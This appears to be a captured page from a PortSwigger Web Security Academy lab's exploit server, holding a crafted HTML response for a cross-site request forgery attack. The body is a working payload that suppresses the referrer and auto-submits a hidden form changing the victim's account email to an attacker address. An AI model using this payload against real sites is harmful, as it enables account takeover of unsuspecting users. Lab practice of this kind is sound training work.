 https://exploit-0ad5002f04b847b0ce13c02b01a800da.exploit-server.net/
Bur
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad5002f04b847b0ce13c02b01a800da.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<meta name="referrer" content="never">
<form method="POST" action="https://0a40006904ff47a7ce38c1d900ba002e.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attacker@attack.attack">
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log